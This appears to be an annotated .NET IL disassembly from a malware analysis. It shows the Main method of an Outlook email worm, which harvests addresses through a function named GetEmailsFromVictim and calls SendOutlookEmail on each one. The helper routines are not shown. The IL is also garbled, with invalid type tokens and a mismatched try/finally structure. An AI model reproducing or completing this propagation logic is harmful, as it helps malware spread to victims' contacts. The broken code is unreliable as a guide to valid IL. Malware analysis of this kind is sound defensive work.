 .method private static hidebysig void Main(string[] args)
{
.entrypoint
.maxstack 1
.locals init (class [mscorlib]System.Collections.Generic.List`1<string> V0,
valuetype [mscorlib]System.Collections.Generic.List`1/Enumerator<string> V1,
string V2)
nop
call class [mscorlib]System.Collections.Generic.List`1<string> OutlookEmail.Program::GetEmailsFromVictim() // Call List<String> GetEmailsFromVictim() function
stloc.0
nop
ldloc.0
callvirt instance valuetype [mscorlib]System.Collections.Generic.List`1/Enumerator<var<u1>> class [mscorlib]System.Collections.Generic.List`1<string>::GetEnumerator()
stloc.1 // foreach(String Address in RecipientAddresses)
.try {
br.s loc_32
loc_32:
ldloca.s 1
call instance bool valuetype [mscorlib]System.Collections.Generic.List`1/Enumerator<string>::MoveNext()
brtrue.s loc_21
leave.s loc_4C
}
loc_21:
ldloca.s 1
call instance var<u1> valuetype [mscorlib]System.Collections.Generic.List`1/Enumerator<string>::get_Current() // get Address from RecipientAddresses
stloc.2
nop
ldloc.2
call void OutlookEmail.Program::SendOutlookEmail(string address) // Call SendOutlookEmail(Address)
nop
nop
finally {
ldloca.s 1
constrained. valuetype [mscorlib]System.Collections.Generic.List`1/Enumerator<string>
callvirt instance void [mscorlib]System.IDisposable::Dispose()
nop
endfinally
}
loc_4C: // Done
ldstr aDone
call void [mscorlib]System.Console::WriteLine(string)
nop
ret
}